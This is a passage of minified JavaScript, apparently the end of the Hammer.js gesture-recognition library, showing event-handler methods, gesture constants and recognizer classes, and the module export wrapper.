g(q(a),function(a){c[a]=c[a]||[],c[a].push(b)}),this},off:function(a,b){var c=this.handlers;return g(q(a),function(a){b?c[a]&&c[a].splice(r(c[a],b),1):delete c[a]}),this},emit:function(a,b){this.options.domEvents&&ga(a,b);var c=this.handlers[a]&&this.handlers[a].slice();if(c&&c.length){b.type=a,b.preventDefault=function(){b.srcEvent.preventDefault()};for(var d=0;d<c.length;)c[d](b),d++}},destroy:function(){this.element&&fa(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},ha(da,{INPUT_START:Aa,INPUT_MOVE:Ba,INPUT_END:Ca,INPUT_CANCEL:Da,STATE_POSSIBLE:gb,STATE_BEGAN:hb,STATE_CHANGED:ib,STATE_ENDED:jb,STATE_RECOGNIZED:kb,STATE_CANCELLED:lb,STATE_FAILED:mb,DIRECTION_NONE:Ea,DIRECTION_LEFT:Fa,DIRECTION_RIGHT:Ga,DIRECTION_UP:Ha,DIRECTION_DOWN:Ia,DIRECTION_HORIZONTAL:Ja,DIRECTION_VERTICAL:Ka,DIRECTION_ALL:La,Manager:ea,Input:x,TouchAction:S,TouchInput:P,MouseInput:L,PointerEventInput:M,TouchMouseInput:R,SingleTouchInput:N,Recognizer:U,AttrRecognizer:Y,Tap:ca,Pan:Z,Swipe:ba,Pinch:$,Rotate:aa,Press:_,on:m,off:n,each:g,merge:pa,extend:oa,assign:ha,inherit:i,bindFn:j,prefixed:u});var pb="undefined"!=typeof a?a:"undefined"!=typeof self?self:{};pb.Hammer=da,"function"==typeof define&&define.amd?define(function(){return da}):"undefined"!=typeof module&&module.exports?module.exports=da:a[c]=da}(window,document,"Hammer");